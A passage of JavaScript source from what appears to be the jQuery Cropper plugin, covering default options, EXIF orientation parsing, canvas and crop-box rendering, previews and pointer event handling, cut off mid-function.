  zoomable: true,

  // Enable to zoom the image by dragging touch
  zoomOnTouch: true,

  // Enable to zoom the image by wheeling mouse
  zoomOnWheel: true,

  // Define zoom ratio when zoom the image by wheeling mouse
  wheelZoomRatio: 0.1,

  // Enable to move the crop box
  cropBoxMovable: true,

  // Enable to resize the crop box
  cropBoxResizable: true,

  // Toggle drag mode between "crop" and "move" when click twice on the cropper
  toggleDragModeOnDblclick: true,

  // Size limitation
  minCanvasWidth: 0,
  minCanvasHeight: 0,
  minCropBoxWidth: 0,
  minCropBoxHeight: 0,
  minContainerWidth: 200,
  minContainerHeight: 100,

  // Shortcuts of events
  ready: null,
  cropstart: null,
  cropmove: null,
  cropend: null,
  crop: null,
  zoom: null
};

var TEMPLATE = '<div class="cropper-container">' + '<div class="cropper-wrap-box">' + '<div class="cropper-canvas"></div>' + '</div>' + '<div class="cropper-drag-box"></div>' + '<div class="cropper-crop-box">' + '<span class="cropper-view-box"></span>' + '<span class="cropper-dashed dashed-h"></span>' + '<span class="cropper-dashed dashed-v"></span>' + '<span class="cropper-center"></span>' + '<span class="cropper-face"></span>' + '<span class="cropper-line line-e" data-action="e"></span>' + '<span class="cropper-line line-n" data-action="n"></span>' + '<span class="cropper-line line-w" data-action="w"></span>' + '<span class="cropper-line line-s" data-action="s"></span>' + '<span class="cropper-point point-e" data-action="e"></span>' + '<span class="cropper-point point-n" data-action="n"></span>' + '<span class="cropper-point point-w" data-action="w"></span>' + '<span class="cropper-point point-s" data-action="s"></span>' + '<span class="cropper-point point-ne" data-action="ne"></span>' + '<span class="cropper-point point-nw" data-action="nw"></span>' + '<span class="cropper-point point-sw" data-action="sw"></span>' + '<span class="cropper-point point-se" data-action="se"></span>' + '</div>' + '</div>';

var REGEXP_DATA_URL_HEAD = /^data:.*,/;
var REGEXP_USERAGENT = /(Macintosh|iPhone|iPod|iPad).*AppleWebKit/i;
var navigator = typeof window !== 'undefined' ? window.navigator : null;
var IS_SAFARI_OR_UIWEBVIEW = navigator && REGEXP_USERAGENT.test(navigator.userAgent);
var fromCharCode = String.fromCharCode;

function isNumber(n) {
  return typeof n === 'number' && !isNaN(n);
}

function isUndefined(n) {
  return typeof n === 'undefined';
}

function toArray(obj, offset) {
  var args = [];

  // This is necessary for IE8
  if (isNumber(offset)) {
    args.push(offset);
  }

  return args.slice.apply(obj, args);
}

// Custom proxy to avoid jQuery's guid
function proxy(fn, context) {
  for (var _len = arguments.length, args = Array(_len > 2 ? _len - 2 : 0), _key = 2; _key < _len; _key++) {
    args[_key - 2] = arguments[_key];
  }

  return function () {
    for (var _len2 = arguments.length, args2 = Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
      args2[_key2] = arguments[_key2];
    }

    return fn.apply(context, args.concat(toArray(args2)));
  };
}

function objectKeys(obj) {
  var keys = [];

  $.each(obj, function (key) {
    keys.push(key);
  });

  return keys;
}

function isCrossOriginURL(url) {
  var parts = url.match(/^(https?:)\/\/([^:/?#]+):?(\d*)/i);

  return parts && (parts[1] !== location.protocol || parts[2] !== location.hostname || parts[3] !== location.port);
}

function addTimestamp(url) {
  var timestamp = 'timestamp=' + new Date().getTime();

  return url + (url.indexOf('?') === -1 ? '?' : '&') + timestamp;
}

function getImageSize(image, callback) {
  // Modern browsers (ignore Safari, #120 & #509)
  if (image.naturalWidth && !IS_SAFARI_OR_UIWEBVIEW) {
    callback(image.naturalWidth, image.naturalHeight);
    return;
  }

  // IE8: Don't use `new Image()` here (#319)
  var newImage = document.createElement('img');

  newImage.onload = function load() {
    callback(this.width, this.height);
  };

  newImage.src = image.src;
}

function getTransform(options) {
  var transforms = [];
  var translateX = options.translateX;
  var translateY = options.translateY;
  var rotate = options.rotate;
  var scaleX = options.scaleX;
  var scaleY = options.scaleY;

  if (isNumber(translateX) && translateX !== 0) {
    transforms.push('translateX(' + translateX + 'px)');
  }

  if (isNumber(translateY) && translateY !== 0) {
    transforms.push('translateY(' + translateY + 'px)');
  }

  // Rotate should come first before scale to match orientation transform
  if (isNumber(rotate) && rotate !== 0) {
    transforms.push('rotate(' + rotate + 'deg)');
  }

  if (isNumber(scaleX) && scaleX !== 1) {
    transforms.push('scaleX(' + scaleX + ')');
  }

  if (isNumber(scaleY) && scaleY !== 1) {
    transforms.push('scaleY(' + scaleY + ')');
  }

  return transforms.length ? transforms.join(' ') : 'none';
}

function getRotatedSizes(data, isReversed) {
  var deg = Math.abs(data.degree) % 180;
  var arc = (deg > 90 ? 180 - deg : deg) * Math.PI / 180;
  var sinArc = Math.sin(arc);
  var cosArc = Math.cos(arc);
  var width = data.width;
  var height = data.height;
  var aspectRatio = data.aspectRatio;
  var newWidth = void 0;
  var newHeight = void 0;

  if (!isReversed) {
    newWidth = width * cosArc + height * sinArc;
    newHeight = width * sinArc + height * cosArc;
  } else {
    newWidth = width / (cosArc + sinArc / aspectRatio);
    newHeight = newWidth / aspectRatio;
  }

  return {
    width: newWidth,
    height: newHeight
  };
}

function getSourceCanvas(image, data, options) {
  var canvas = $('<canvas>')[0];
  var context = canvas.getContext('2d');
  var dstX = 0;
  var dstY = 0;
  var dstWidth = data.naturalWidth;
  var dstHeight = data.naturalHeight;
  var rotate = data.rotate;
  var scaleX = data.scaleX;
  var scaleY = data.scaleY;
  var scalable = isNumber(scaleX) && isNumber(scaleY) && (scaleX !== 1 || scaleY !== 1);
  var rotatable = isNumber(rotate) && rotate !== 0;
  var advanced = rotatable || scalable;
  var canvasWidth = dstWidth * Math.abs(scaleX || 1);
  var canvasHeight = dstHeight * Math.abs(scaleY || 1);
  var translateX = void 0;
  var translateY = void 0;
  var rotated = void 0;

  if (scalable) {
    translateX = canvasWidth / 2;
    translateY = canvasHeight / 2;
  }

  if (rotatable) {
    rotated = getRotatedSizes({
      width: canvasWidth,
      height: canvasHeight,
      degree: rotate
    });

    canvasWidth = rotated.width;
    canvasHeight = rotated.height;
    translateX = canvasWidth / 2;
    translateY = canvasHeight / 2;
  }

  canvas.width = canvasWidth;
  canvas.height = canvasHeight;

  if (options.fillColor) {
    context.fillStyle = options.fillColor;
    context.fillRect(0, 0, canvasWidth, canvasHeight);
  }

  if (advanced) {
    dstX = -dstWidth / 2;
    dstY = -dstHeight / 2;

    context.save();
    context.translate(translateX, translateY);
  }

  // Rotate should come first before scale as in the "getTransform" function
  if (rotatable) {
    context.rotate(rotate * Math.PI / 180);
  }

  if (scalable) {
    context.scale(scaleX, scaleY);
  }

  context.imageSmoothingEnabled = !!options.imageSmoothingEnabled;

  if (options.imageSmoothingQuality) {
    context.imageSmoothingQuality = options.imageSmoothingQuality;
  }

  context.drawImage(image, Math.floor(dstX), Math.floor(dstY), Math.floor(dstWidth), Math.floor(dstHeight));

  if (advanced) {
    context.restore();
  }

  return canvas;
}

function getStringFromCharCode(dataView, start, length) {
  var str = '';
  var i = void 0;

  for (i = start, length += start; i < length; i += 1) {
    str += fromCharCode(dataView.getUint8(i));
  }

  return str;
}

function getOrientation(arrayBuffer) {
  var dataView = new DataView(arrayBuffer);
  var length = dataView.byteLength;
  var orientation = void 0;
  var exifIDCode = void 0;
  var tiffOffset = void 0;
  var firstIFDOffset = void 0;
  var littleEndian = void 0;
  var endianness = void 0;
  var app1Start = void 0;
  var ifdStart = void 0;
  var offset = void 0;
  var i = void 0;

  // Only handle JPEG image (start by 0xFFD8)
  if (dataView.getUint8(0) === 0xFF && dataView.getUint8(1) === 0xD8) {
    offset = 2;

    while (offset < length) {
      if (dataView.getUint8(offset) === 0xFF && dataView.getUint8(offset + 1) === 0xE1) {
        app1Start = offset;
        break;
      }

      offset += 1;
    }
  }

  if (app1Start) {
    exifIDCode = app1Start + 4;
    tiffOffset = app1Start + 10;

    if (getStringFromCharCode(dataView, exifIDCode, 4) === 'Exif') {
      endianness = dataView.getUint16(tiffOffset);
      littleEndian = endianness === 0x4949;

      if (littleEndian || endianness === 0x4D4D /* bigEndian */) {
          if (dataView.getUint16(tiffOffset + 2, littleEndian) === 0x002A) {
            firstIFDOffset = dataView.getUint32(tiffOffset + 4, littleEndian);

            if (firstIFDOffset >= 0x00000008) {
              ifdStart = tiffOffset + firstIFDOffset;
            }
          }
        }
    }
  }

  if (ifdStart) {
    length = dataView.getUint16(ifdStart, littleEndian);

    for (i = 0; i < length; i += 1) {
      offset = ifdStart + i * 12 + 2;

      if (dataView.getUint16(offset, littleEndian) === 0x0112 /* Orientation */) {
          // 8 is the offset of the current tag's value
          offset += 8;

          // Get the original orientation value
          orientation = dataView.getUint16(offset, littleEndian);

          // Override the orientation with its default value for Safari (#120)
          if (IS_SAFARI_OR_UIWEBVIEW) {
            dataView.setUint16(offset, 1, littleEndian);
          }

          break;
        }
    }
  }

  return orientation;
}

function dataURLToArrayBuffer(dataURL) {
  var base64 = dataURL.replace(REGEXP_DATA_URL_HEAD, '');
  var binary = atob(base64);
  var length = binary.length;
  var arrayBuffer = new ArrayBuffer(length);
  var dataView = new Uint8Array(arrayBuffer);
  var i = void 0;

  for (i = 0; i < length; i += 1) {
    dataView[i] = binary.charCodeAt(i);
  }

  return arrayBuffer;
}

// Only available for JPEG image
function arrayBufferToDataURL(arrayBuffer) {
  var dataView = new Uint8Array(arrayBuffer);
  var length = dataView.length;
  var base64 = '';
  var i = void 0;

  for (i = 0; i < length; i += 1) {
    base64 += fromCharCode(dataView[i]);
  }

  return 'data:image/jpeg;base64,' + btoa(base64);
}

var render = {
  render: function render() {
    var self = this;

    self.initContainer();
    self.initCanvas();
    self.initCropBox();

    self.renderCanvas();

    if (self.cropped) {
      self.renderCropBox();
    }
  },
  initContainer: function initContainer() {
    var self = this;
    var options = self.options;
    var $this = self.$element;
    var $container = self.$container;
    var $cropper = self.$cropper;
    var hidden = 'cropper-hidden';

    $cropper.addClass(hidden);
    $this.removeClass(hidden);

    $cropper.css(self.container = {
      width: Math.max($container.width(), Number(options.minContainerWidth) || 200),
      height: Math.max($container.height(), Number(options.minContainerHeight) || 100)
    });

    $this.addClass(hidden);
    $cropper.removeClass(hidden);
  },


  // Canvas (image wrapper)
  initCanvas: function initCanvas() {
    var self = this;
    var viewMode = self.options.viewMode;
    var container = self.container;
    var containerWidth = container.width;
    var containerHeight = container.height;
    var image = self.image;
    var imageNaturalWidth = image.naturalWidth;
    var imageNaturalHeight = image.naturalHeight;
    var is90Degree = Math.abs(image.rotate) % 180 === 90;
    var naturalWidth = is90Degree ? imageNaturalHeight : imageNaturalWidth;
    var naturalHeight = is90Degree ? imageNaturalWidth : imageNaturalHeight;
    var aspectRatio = naturalWidth / naturalHeight;
    var canvasWidth = containerWidth;
    var canvasHeight = containerHeight;

    if (containerHeight * aspectRatio > containerWidth) {
      if (viewMode === 3) {
        canvasWidth = containerHeight * aspectRatio;
      } else {
        canvasHeight = containerWidth / aspectRatio;
      }
    } else if (viewMode === 3) {
      canvasHeight = containerWidth / aspectRatio;
    } else {
      canvasWidth = containerHeight * aspectRatio;
    }

    var canvas = {
      naturalWidth: naturalWidth,
      naturalHeight: naturalHeight,
      aspectRatio: aspectRatio,
      width: canvasWidth,
      height: canvasHeight
    };

    canvas.left = (containerWidth - canvasWidth) / 2;
    canvas.top = (containerHeight - canvasHeight) / 2;
    canvas.oldLeft = canvas.left;
    canvas.oldTop = canvas.top;

    self.canvas = canvas;
    self.limited = viewMode === 1 || viewMode === 2;
    self.limitCanvas(true, true);
    self.initialImage = $.extend({}, image);
    self.initialCanvas = $.extend({}, canvas);
  },
  limitCanvas: function limitCanvas(isSizeLimited, isPositionLimited) {
    var self = this;
    var options = self.options;
    var viewMode = options.viewMode;
    var container = self.container;
    var containerWidth = container.width;
    var containerHeight = container.height;
    var canvas = self.canvas;
    var aspectRatio = canvas.aspectRatio;
    var cropBox = self.cropBox;
    var cropped = self.cropped && cropBox;

    if (isSizeLimited) {
      var minCanvasWidth = Number(options.minCanvasWidth) || 0;
      var minCanvasHeight = Number(options.minCanvasHeight) || 0;

      if (viewMode) {
        if (viewMode > 1) {
          minCanvasWidth = Math.max(minCanvasWidth, containerWidth);
          minCanvasHeight = Math.max(minCanvasHeight, containerHeight);

          if (viewMode === 3) {
            if (minCanvasHeight * aspectRatio > minCanvasWidth) {
              minCanvasWidth = minCanvasHeight * aspectRatio;
            } else {
              minCanvasHeight = minCanvasWidth / aspectRatio;
            }
          }
        } else if (minCanvasWidth) {
          minCanvasWidth = Math.max(minCanvasWidth, cropped ? cropBox.width : 0);
        } else if (minCanvasHeight) {
          minCanvasHeight = Math.max(minCanvasHeight, cropped ? cropBox.height : 0);
        } else if (cropped) {
          minCanvasWidth = cropBox.width;
          minCanvasHeight = cropBox.height;

          if (minCanvasHeight * aspectRatio > minCanvasWidth) {
            minCanvasWidth = minCanvasHeight * aspectRatio;
          } else {
            minCanvasHeight = minCanvasWidth / aspectRatio;
          }
        }
      }

      if (minCanvasWidth && minCanvasHeight) {
        if (minCanvasHeight * aspectRatio > minCanvasWidth) {
          minCanvasHeight = minCanvasWidth / aspectRatio;
        } else {
          minCanvasWidth = minCanvasHeight * aspectRatio;
        }
      } else if (minCanvasWidth) {
        minCanvasHeight = minCanvasWidth / aspectRatio;
      } else if (minCanvasHeight) {
        minCanvasWidth = minCanvasHeight * aspectRatio;
      }

      canvas.minWidth = minCanvasWidth;
      canvas.minHeight = minCanvasHeight;
      canvas.maxWidth = Infinity;
      canvas.maxHeight = Infinity;
    }

    if (isPositionLimited) {
      if (viewMode) {
        var newCanvasLeft = containerWidth - canvas.width;
        var newCanvasTop = containerHeight - canvas.height;

        canvas.minLeft = Math.min(0, newCanvasLeft);
        canvas.minTop = Math.min(0, newCanvasTop);
        canvas.maxLeft = Math.max(0, newCanvasLeft);
        canvas.maxTop = Math.max(0, newCanvasTop);

        if (cropped && self.limited) {
          canvas.minLeft = Math.min(cropBox.left, cropBox.left + cropBox.width - canvas.width);
          canvas.minTop = Math.min(cropBox.top, cropBox.top + cropBox.height - canvas.height);
          canvas.maxLeft = cropBox.left;
          canvas.maxTop = cropBox.top;

          if (viewMode === 2) {
            if (canvas.width >= containerWidth) {
              canvas.minLeft = Math.min(0, newCanvasLeft);
              canvas.maxLeft = Math.max(0, newCanvasLeft);
            }

            if (canvas.height >= containerHeight) {
              canvas.minTop = Math.min(0, newCanvasTop);
              canvas.maxTop = Math.max(0, newCanvasTop);
            }
          }
        }
      } else {
        canvas.minLeft = -canvas.width;
        canvas.minTop = -canvas.height;
        canvas.maxLeft = containerWidth;
        canvas.maxTop = containerHeight;
      }
    }
  },
  renderCanvas: function renderCanvas(isChanged) {
    var self = this;
    var canvas = self.canvas;
    var image = self.image;
    var rotate = image.rotate;
    var naturalWidth = image.naturalWidth;
    var naturalHeight = image.naturalHeight;

    if (self.rotated) {
      self.rotated = false;

      // Computes rotated sizes with image sizes
      var rotated = getRotatedSizes({
        width: image.width,
        height: image.height,
        degree: rotate
      });
      var aspectRatio = rotated.width / rotated.height;
      var isSquareImage = image.aspectRatio === 1;

      if (isSquareImage || aspectRatio !== canvas.aspectRatio) {
        canvas.left -= (rotated.width - canvas.width) / 2;
        canvas.top -= (rotated.height - canvas.height) / 2;
        canvas.width = rotated.width;
        canvas.height = rotated.height;
        canvas.aspectRatio = aspectRatio;
        canvas.naturalWidth = naturalWidth;
        canvas.naturalHeight = naturalHeight;

        // Computes rotated sizes with natural image sizes
        if (isSquareImage && rotate % 90 || rotate % 180) {
          var rotated2 = getRotatedSizes({
            width: naturalWidth,
            height: naturalHeight,
            degree: rotate
          });

          canvas.naturalWidth = rotated2.width;
          canvas.naturalHeight = rotated2.height;
        }

        self.limitCanvas(true, false);
      }
    }

    if (canvas.width > canvas.maxWidth || canvas.width < canvas.minWidth) {
      canvas.left = canvas.oldLeft;
    }

    if (canvas.height > canvas.maxHeight || canvas.height < canvas.minHeight) {
      canvas.top = canvas.oldTop;
    }

    canvas.width = Math.min(Math.max(canvas.width, canvas.minWidth), canvas.maxWidth);
    canvas.height = Math.min(Math.max(canvas.height, canvas.minHeight), canvas.maxHeight);

    self.limitCanvas(false, true);

    canvas.left = Math.min(Math.max(canvas.left, canvas.minLeft), canvas.maxLeft);
    canvas.top = Math.min(Math.max(canvas.top, canvas.minTop), canvas.maxTop);
    canvas.oldLeft = canvas.left;
    canvas.oldTop = canvas.top;

    self.$canvas.css({
      width: canvas.width,
      height: canvas.height,
      transform: getTransform({
        translateX: canvas.left,
        translateY: canvas.top
      })
    });

    self.renderImage();

    if (self.cropped && self.limited) {
      self.limitCropBox(true, true);
    }

    if (isChanged) {
      self.output();
    }
  },
  renderImage: function renderImage(isChanged) {
    var self = this;
    var canvas = self.canvas;
    var image = self.image;
    var reversed = void 0;

    if (image.rotate) {
      reversed = getRotatedSizes({
        width: canvas.width,
        height: canvas.height,
        degree: image.rotate,
        aspectRatio: image.aspectRatio
      }, true);
    }

    $.extend(image, reversed ? {
      width: reversed.width,
      height: reversed.height,
      left: (canvas.width - reversed.width) / 2,
      top: (canvas.height - reversed.height) / 2
    } : {
      width: canvas.width,
      height: canvas.height,
      left: 0,
      top: 0
    });

    self.$clone.css({
      width: image.width,
      height: image.height,
      transform: getTransform($.extend({
        translateX: image.left,
        translateY: image.top
      }, image))
    });

    if (isChanged) {
      self.output();
    }
  },
  initCropBox: function initCropBox() {
    var self = this;
    var options = self.options;
    var canvas = self.canvas;
    var aspectRatio = options.aspectRatio;
    var autoCropArea = Number(options.autoCropArea) || 0.8;
    var cropBox = {
      width: canvas.width,
      height: canvas.height
    };

    if (aspectRatio) {
      if (canvas.height * aspectRatio > canvas.width) {
        cropBox.height = cropBox.width / aspectRatio;
      } else {
        cropBox.width = cropBox.height * aspectRatio;
      }
    }

    self.cropBox = cropBox;
    self.limitCropBox(true, true);

    // Initialize auto crop area
    cropBox.width = Math.min(Math.max(cropBox.width, cropBox.minWidth), cropBox.maxWidth);
    cropBox.height = Math.min(Math.max(cropBox.height, cropBox.minHeight), cropBox.maxHeight);

    // The width of auto crop area must large than "minWidth", and the height too. (#164)
    cropBox.width = Math.max(cropBox.minWidth, cropBox.width * autoCropArea);
    cropBox.height = Math.max(cropBox.minHeight, cropBox.height * autoCropArea);
    cropBox.left = canvas.left + (canvas.width - cropBox.width) / 2;
    cropBox.top = canvas.top + (canvas.height - cropBox.height) / 2;
    cropBox.oldLeft = cropBox.left;
    cropBox.oldTop = cropBox.top;

    self.initialCropBox = $.extend({}, cropBox);
  },
  limitCropBox: function limitCropBox(isSizeLimited, isPositionLimited) {
    var self = this;
    var options = self.options;
    var aspectRatio = options.aspectRatio;
    var container = self.container;
    var containerWidth = container.width;
    var containerHeight = container.height;
    var canvas = self.canvas;
    var cropBox = self.cropBox;
    var limited = self.limited;

    if (isSizeLimited) {
      var minCropBoxWidth = Number(options.minCropBoxWidth) || 0;
      var minCropBoxHeight = Number(options.minCropBoxHeight) || 0;
      var maxCropBoxWidth = Math.min(containerWidth, limited ? canvas.width : containerWidth);
      var maxCropBoxHeight = Math.min(containerHeight, limited ? canvas.height : containerHeight);

      // The min/maxCropBoxWidth/Height must be less than containerWidth/Height
      minCropBoxWidth = Math.min(minCropBoxWidth, containerWidth);
      minCropBoxHeight = Math.min(minCropBoxHeight, containerHeight);

      if (aspectRatio) {
        if (minCropBoxWidth && minCropBoxHeight) {
          if (minCropBoxHeight * aspectRatio > minCropBoxWidth) {
            minCropBoxHeight = minCropBoxWidth / aspectRatio;
          } else {
            minCropBoxWidth = minCropBoxHeight * aspectRatio;
          }
        } else if (minCropBoxWidth) {
          minCropBoxHeight = minCropBoxWidth / aspectRatio;
        } else if (minCropBoxHeight) {
          minCropBoxWidth = minCropBoxHeight * aspectRatio;
        }

        if (maxCropBoxHeight * aspectRatio > maxCropBoxWidth) {
          maxCropBoxHeight = maxCropBoxWidth / aspectRatio;
        } else {
          maxCropBoxWidth = maxCropBoxHeight * aspectRatio;
        }
      }

      // The minWidth/Height must be less than maxWidth/Height
      cropBox.minWidth = Math.min(minCropBoxWidth, maxCropBoxWidth);
      cropBox.minHeight = Math.min(minCropBoxHeight, maxCropBoxHeight);
      cropBox.maxWidth = maxCropBoxWidth;
      cropBox.maxHeight = maxCropBoxHeight;
    }

    if (isPositionLimited) {
      if (limited) {
        cropBox.minLeft = Math.max(0, canvas.left);
        cropBox.minTop = Math.max(0, canvas.top);
        cropBox.maxLeft = Math.min(containerWidth, canvas.left + canvas.width) - cropBox.width;
        cropBox.maxTop = Math.min(containerHeight, canvas.top + canvas.height) - cropBox.height;
      } else {
        cropBox.minLeft = 0;
        cropBox.minTop = 0;
        cropBox.maxLeft = containerWidth - cropBox.width;
        cropBox.maxTop = containerHeight - cropBox.height;
      }
    }
  },
  renderCropBox: function renderCropBox() {
    var self = this;
    var options = self.options;
    var container = self.container;
    var containerWidth = container.width;
    var containerHeight = container.height;
    var cropBox = self.cropBox;

    if (cropBox.width > cropBox.maxWidth || cropBox.width < cropBox.minWidth) {
      cropBox.left = cropBox.oldLeft;
    }

    if (cropBox.height > cropBox.maxHeight || cropBox.height < cropBox.minHeight) {
      cropBox.top = cropBox.oldTop;
    }

    cropBox.width = Math.min(Math.max(cropBox.width, cropBox.minWidth), cropBox.maxWidth);
    cropBox.height = Math.min(Math.max(cropBox.height, cropBox.minHeight), cropBox.maxHeight);

    self.limitCropBox(false, true);

    cropBox.left = Math.min(Math.max(cropBox.left, cropBox.minLeft), cropBox.maxLeft);
    cropBox.top = Math.min(Math.max(cropBox.top, cropBox.minTop), cropBox.maxTop);
    cropBox.oldLeft = cropBox.left;
    cropBox.oldTop = cropBox.top;

    if (options.movable && options.cropBoxMovable) {
      // Turn to move the canvas when the crop box is equal to the container
      self.$face.data('action', cropBox.width === containerWidth && cropBox.height === containerHeight ? 'move' : 'all');
    }

    self.$cropBox.css({
      width: cropBox.width,
      height: cropBox.height,
      transform: getTransform({
        translateX: cropBox.left,
        translateY: cropBox.top
      })
    });

    if (self.cropped && self.limited) {
      self.limitCanvas(true, true);
    }

    if (!self.disabled) {
      self.output();
    }
  },
  output: function output() {
    var self = this;

    self.preview();

    if (self.completed) {
      self.trigger('crop', self.getData());
    }
  }
};

var DATA_PREVIEW = 'preview';

var preview = {
  initPreview: function initPreview() {
    var self = this;
    var crossOrigin = self.crossOrigin;
    var url = crossOrigin ? self.crossOriginUrl : self.url;
    var image = document.createElement('img');

    if (crossOrigin) {
      image.crossOrigin = crossOrigin;
    }

    image.src = url;

    var $clone2 = $(image);

    self.$preview = $(self.options.preview);
    self.$clone2 = $clone2;
    self.$viewBox.html($clone2);
    self.$preview.each(function (i, element) {
      var $this = $(element);
      var img = document.createElement('img');

      // Save the original size for recover
      $this.data(DATA_PREVIEW, {
        width: $this.width(),
        height: $this.height(),
        html: $this.html()
      });

      if (crossOrigin) {
        img.crossOrigin = crossOrigin;
      }

      img.src = url;

      /**
       * Override img element styles
       * Add `display:block` to avoid margin top issue
       * Add `height:auto` to override `height` attribute on IE8
       * (Occur only when margin-top <= -height)
       */
      img.style.cssText = 'display:block;' + 'width:100%;' + 'height:auto;' + 'min-width:0!important;' + 'min-height:0!important;' + 'max-width:none!important;' + 'max-height:none!important;' + 'image-orientation:0deg!important;"';

      $this.html(img);
    });
  },
  resetPreview: function resetPreview() {
    this.$preview.each(function (i, element) {
      var $this = $(element);
      var data = $this.data(DATA_PREVIEW);

      $this.css({
        width: data.width,
        height: data.height
      }).html(data.html).removeData(DATA_PREVIEW);
    });
  },
  preview: function preview() {
    var self = this;
    var image = self.image;
    var canvas = self.canvas;
    var cropBox = self.cropBox;
    var cropBoxWidth = cropBox.width;
    var cropBoxHeight = cropBox.height;
    var width = image.width;
    var height = image.height;
    var left = cropBox.left - canvas.left - image.left;
    var top = cropBox.top - canvas.top - image.top;

    if (!self.cropped || self.disabled) {
      return;
    }

    self.$clone2.css({
      width: width,
      height: height,
      transform: getTransform($.extend({
        translateX: -left,
        translateY: -top
      }, image))
    });

    self.$preview.each(function (i, element) {
      var $this = $(element);
      var data = $this.data(DATA_PREVIEW);
      var originalWidth = data.width;
      var originalHeight = data.height;
      var newWidth = originalWidth;
      var newHeight = originalHeight;
      var ratio = 1;

      if (cropBoxWidth) {
        ratio = originalWidth / cropBoxWidth;
        newHeight = cropBoxHeight * ratio;
      }

      if (cropBoxHeight && newHeight > originalHeight) {
        ratio = originalHeight / cropBoxHeight;
        newWidth = cropBoxWidth * ratio;
        newHeight = originalHeight;
      }

      $this.css({
        width: newWidth,
        height: newHeight
      }).find('img').css({
        width: width * ratio,
        height: height * ratio,
        transform: getTransform($.extend({
          translateX: -left * ratio,
          translateY: -top * ratio
        }, image))
      });
    });
  }
};

// Globals
var PointerEvent = typeof window !== 'undefined' ? window.PointerEvent : null;

// Events
var EVENT_POINTER_DOWN = PointerEvent ? 'pointerdown' : 'touchstart mousedown';
var EVENT_POINTER_MOVE = PointerEvent ? 'pointermove' : 'touchmove mousemove';
var EVENT_POINTER_UP = PointerEvent ? ' pointerup pointercancel' : 'touchend touchcancel mouseup';
var EVENT_WHEEL = 'wheel mousewheel DOMMouseScroll';
var EVENT_DBLCLICK = 'dblclick';
var EVENT_RESIZE = 'resize';
var EVENT_CROP_START = 'cropstart';
var EVENT_CROP_MOVE = 'cropmove';
var EVENT_CROP_END = 'cropend';
var EVENT_CROP = 'crop';
var EVENT_ZOOM = 'zoom';

var events = {
  bind: function bind() {
    var self = this;
    var options = self.options;
    var $this = self.$element;
    var $cropper = self.$cropper;

    if ($.isFunction(options.cropstart)) {
      $this.on(EVENT_CROP_START, options.cropstart);
    }

    if ($.isFunction(options.cropmove)) {
      $this.on(EVENT_CROP_MOVE, options.cropmove);
    }

    if ($.isFunction(options.cropend)) {
      $this.on(EVENT_CROP_END, options.cropend);
    }

    if ($.isFunction(options.crop)) {
      $this.on(EVENT_CROP, options.crop);
    }

    if ($.isFunction(options.zoom)) {
      $this.on(EVENT_ZOOM, options.zoom);
    }

    $cropper.on(EVENT_POINTER_DOWN, proxy(self.cropStart, this));

    if (options.zoomable && options.zoomOnWheel) {
      $cropper.on(EVENT_WHEEL, proxy(self.wheel, this));
    }

    if (options.toggleDragModeOnDblclick) {
      $cropper.on(EVENT_DBLCLICK, proxy(self.dblclick, this));
    }

    $(document).on(EVENT_POINTER_MOVE, self.onCropMove = proxy(self.cropMove, this)).on(EVENT_POINTER_UP, self.onCropEnd = proxy(self.cropEnd, this));

    if (options.responsive) {
      $(window).on(EVENT_RESIZE, self.onResize = proxy(self.resize, this));
    }
  },
  unbind: function unbind() {
    var self = this;
    var options = self.options;
    var $this = self.$element;
    var $cropper = self.$cropper;

    if ($.isFunction(options.cropstart)) {
      $this.off(EVENT_CROP_START, options.cropstart);
    }

    if ($.isFunction(options.cropmove)) {
      $this.off(EVENT_CROP_MOVE, options.cropmove);
    }

    if ($.isFunction(options.cropend)) {
      $this.off(EVENT_CROP_END, options.cropend);
    }

    if ($.isFunction(options.crop)) {
      $this.off(EVENT_CROP, options.crop);
    }

    if ($.isFunction(options.zoom)) {
      $this.off(EVENT_ZOOM, options.zoom);
    }

    $cropper.off(EVENT_POINTER_DOWN, self.cropStart);

    if (options.zoomable && options.zoomOnWheel) {
      $cropper.off(EVENT_WHEEL, self.wheel);
    }

    if (options.toggleDragModeOnDblclick) {
      $cropper.off(EVENT_DBLCLICK, self.dblclick);
    }

    $(document).off(EVENT_POINTER_MOVE, self.onCropMove).off(EVENT_POINTER_UP, self.onCropEnd);

    if (options.responsive) {
      $(window).off(EVENT_RESIZE, self.onResize);
    }
  }
};

var REGEXP_ACTIONS = /^(e|w|s|n|se|sw|ne|nw|all|crop|move|zoom)$/;

function getPointer(_ref, endOnly) {
  var pageX = _ref.pageX,
      pageY = _ref.pageY;

  var end = {
    endX: pageX,
    endY: pageY
  };

  if (endOnly) {
    return end;
  }

  return $.extend({
    startX: pageX,
    startY: pageY
  }, end);
}

var handlers = {
  resize: function resize() {
    var self = this;
    var options = self.options;
    var $container = self.$container;
    var container = self.container;
    var minContainerWidth = Number(options.minContainerWidth) || 200;
    var minContainerHeight = Number(options.minContainerHeight) || 100;

    if (self.disabled || container.width === minContainerWidth || container.height === minContainerHeight) {
      return;
    }

    var ratio = $container.width() / container.width;

    // Resize when width changed or height changed
    if (ratio !== 1 || $container.height() !== container.height) {
      var canvasData = void 0;
      var cropBoxData = void 0;

      if (options.restore) {
        canvasData = self.getCanvasData();
        cropBoxData = self.getCropBoxData();
      }

      self.render();

      if (options.restore) {
        self.setCanvasData($.each(canvasData, function (i, n) {
          canvasData[i] = n * ratio;
        }));
        self.setCropBoxData($.each(cropBoxData, function (i, n) {
          cropBoxData[i] = n * ratio;
        }));
      }
    }
  },
  dblclick: function dblclick() {
    var self = this;

    if (self.disabled || self.options.dragMode === 'none') {
      return;
    }

    self.setDragMode(self.$dragBox.hasClass('cropper-crop') ? 'move' : 'crop');
  },
  wheel: function wheel(event) {
    var self = this;
    var e = event.originalEvent || event;
    var ratio = Number(self.options.wheelZoomRatio) || 0.1;

    if (self.disabled) {
      return;
    }

    event.preventDefault();

    // Limit wheel speed to prevent zoom too fast
    if (self.wheeling) {
      return;
    }

    self.wheeling = true;

    setTimeout(function () {
      self.wheeling = false;
    }, 50);

    var delta = 1;

    if (e.deltaY) {
      delta = e.deltaY > 0 ? 1 : -1;
    } else if (e.wheelDelta) {
      delta = -e.wheelDelta / 120;
    } else if (e.detail) {
      delta = e.detail > 0 ? 1 : -1;
    }

    self.zoom(-delta * ratio, event);
  },
  cropStart: function cropStart(e) {
    var self = this;

    if (self.disabled) {
      return;
    }

    var options = self.options;
    var pointers = self.pointers;
    var originalEvent = e.originalEvent;
    var action = void 0;

    if (originalEvent && originalEvent.changedTouches) {
      // Handle touch event
      $.each(originalEvent.changedTouches, function (i, touch) {
        pointers[touch.identifier] = getPointer(touch);
      });
